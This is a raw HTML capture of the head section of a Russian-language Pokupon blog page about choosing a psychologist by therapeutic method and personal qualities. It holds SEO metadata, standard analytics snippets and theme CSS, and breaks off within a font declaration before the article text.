

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/ru/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/
body_size: 444654
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/ru/wp-json/wordpress-popular-posts" data-post-id="89976" data-token="9faa300951" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как выбрать своего психолога: по методу и личным качествам</title>
	<link rel="canonical" href="https://blog.pokupon.ua/ru/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как выбрать своего психолога: по методу и личным качествам" />
	<meta property="og:url" content="https://blog.pokupon.ua/ru/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:published_time" content="2024-01-22T04:00:00+00:00" />
	<meta property="article:modified_time" content="2024-01-30T07:55:23+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2021/09/shutterstock_1855317229.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Ангелина Гончаренко{:}{:uk}Ангеліна Гончаренко{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ангелина Гончаренко" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/","url":"https://blog.pokupon.ua/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/","name":"Как выбрать своего психолога: по методу и личным качествам","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/09/professija-psihologa.jpg","datePublished":"2024-01-22T04:00:00+00:00","dateModified":"2024-01-30T07:55:23+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/cdca5b640482bdb23f8b36b524578a35"},"description":"Интересно о ❤ Как выбрать своего психолога: по методу и личным качествам ❤ в разделе Здоровье в Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/#breadcrumb"},"inLanguage":"ru","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/"]}]},{"@type":"ImageObject","inLanguage":"ru","@id":"https://blog.pokupon.ua/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2020/09/professija-psihologa.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/09/professija-psihologa.jpg","width":1200,"height":800,"caption":"профессия психолога"},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/"},{"@type":"ListItem","position":3,"name":"Здоров'я","item":"https://blog.pokupon.ua/krasota-i-zdorove/zdorove/"},{"@type":"ListItem","position":4,"name":"Як вибрати свого психолога: за методом і особистими якостями"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/cdca5b640482bdb23f8b36b524578a35","name":"Ангелина Гончаренко","image":{"@type":"ImageObject","inLanguage":"ru","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=96&d=mm&r=g","caption":"Ангелина Гончаренко"},"description":"Наслаждаюсь жизнью без предубеждений, ценю в людях их индивидуальность. Увлекаюсь современными видами искусства, тату-культурой, кинологией, базовой ветеринарией (это помогает мне правильно ухаживать за своими питомцами, двумя замечательными немецкими овчарками). С 2019 года работаю в компании Покупон и пишу обзоры на близкие мне темы. Высшее образование (бакалавр) по общей психологии (Национальный авиационный университет) помогает мне хорошо понимать чувства и эмоции окружающих людей, смотреть на мир их глазами и легко находить общий язык. Свободное время провожу с семьей, читаю и много гуляю на свежем воздухе.","url":"https://blog.pokupon.ua/ru/author/goncharenko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Как выбрать своего психолога: по методу и личным качествам Comments Feed" href="https://blog.pokupon.ua/ru/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769405441","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/ru/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/ru/wp-json/wp/v2/posts/89976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/ru/?p=89976' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fkak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fkak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
